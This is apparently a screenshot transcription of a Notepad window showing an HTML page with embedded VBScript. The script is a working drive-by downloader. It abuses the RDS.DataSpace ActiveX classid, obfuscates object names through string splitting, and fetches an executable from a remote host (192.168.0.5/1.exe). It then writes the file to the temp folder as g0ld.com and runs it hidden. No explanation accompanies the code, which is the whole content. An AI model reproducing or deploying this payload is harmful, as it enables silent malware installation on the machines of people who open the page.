 1.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<script language="VBScript">
on error resume next
dl = "http://192.168.0.5/1.exe"
Set df = document.createElement("ob"&"ject")
df.setAttribute "classid", "clsid:BD96C55"&"6-65A3-11D0-983A-00C04FC29E36"
str="Microsoft"&".XMLHTTP"
Set x = df.CreateObject(str,"")
a1="Ado"
a2="db."
a3="Str"&"ea"
str1=a1&a2&a3
str5=str1
set S = df.createobject(str5&"m","")
S.type = 1
str6="G"&"ET"
x.Open str6, dl, False
x.Send
fname1="g0ld"&".com"
set F = df.createobject("Scripti"&"ng.FilesystemObject","")
set tmp = F.GetSpecialFolder(2)
S.open
fname1= F.BuildPath(tmp,fname1)
S.write x.responseBody
S.savetofile fname1,2
S.close
set Q = df.createobject("Shell.Ap"&"plication","")
Q.ShellExecute fname1,"","","ope"&"n",0
</script>